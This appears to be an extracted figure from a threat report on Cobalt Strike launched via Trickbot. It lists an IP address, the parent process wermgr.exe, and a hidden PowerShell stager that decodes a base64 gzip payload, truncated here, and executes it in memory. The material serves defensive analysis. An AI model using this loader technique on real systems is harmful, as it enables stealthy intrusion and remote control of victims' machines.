 Cobalt Strike
Launched from
Trickbot
(192.169.6.180)
parentImage:
C:\Windows\System32\wermgr.exe
image:C:\Windows\System32\cmd.exe
%%COMSPEC%% /b /c start /b /min powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}
else{$b=$env:windir+'\\syswow64\\WindowsPowerShell\\v1.0\\powershell.exe'};$s=New-Object System.Diagnostics.
ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::
FromBase64String("H4sIAAAAAAAAAK1Xa3OiShr+HH8FH1Kllsao...truncated for readability..
066EX75ssHvNDyCK0LPQrkm0M7Ldbhf/vXa98vuwjPwgr72LaxYD2gdLPmpySk31C/pR4rnw/xiAH5T+
d2gL8MoZ7x260qDP8apXqn9UKoJJfDiP7RP+goEhMShzL0YgQnd7f4s/
d8r7u3YL6oTArolbQHwn7rB7VEx28TdPZCXFZU6cP+G+EUdgnxm/EQrUIR7B7yb+
FmcpxDNZIboUUhDjs78BrM1JzxMOAAA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression.
GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();';$s.UseShellExecute=$false;$s.
RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.
Process]::Start($s);